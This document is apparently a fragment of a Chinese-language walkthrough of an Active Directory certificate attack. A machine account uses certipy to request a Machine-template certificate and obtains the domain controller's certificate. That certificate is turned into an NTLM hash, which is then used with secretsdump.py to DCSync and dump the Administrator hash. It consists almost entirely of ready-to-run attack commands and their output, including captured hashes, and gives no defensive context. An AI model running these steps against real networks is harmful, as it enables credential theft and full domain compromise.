
利用创建的机器账号申请 machine模板的证书
1
| certipy req -u user1$ -p 'Aa@123' -template Machine -target 192.168.214.200 -ca ust4-DC01-CA -debug
|


获取域控的证书 dc01.pfx

使用证书获取 HASH
1
| certipy auth -pfx dc01.pfx -dc-ip 192.168.214.200 -debug
|

1
| [*] Got hash for '[email protected]': aad3b435b51404eeaad3b435b51404ee:c3391d36932d66ad79ffc2bc117c17fa
|

利用 HASH 进行横向
dcsync
1
| python secretsdump.py -hashes aad3b435b51404eeaad3b435b51404ee:c3391d36932d66ad79ffc2bc117c17fa ust4.fun/'dc02$'@192.168.214.201
|

横向到 [email protected]

1
| Administrator:500:aad3b435b51404eeaad3b435b51404ee:214114172ade9bb8d8feca6d765e0cf9:::
|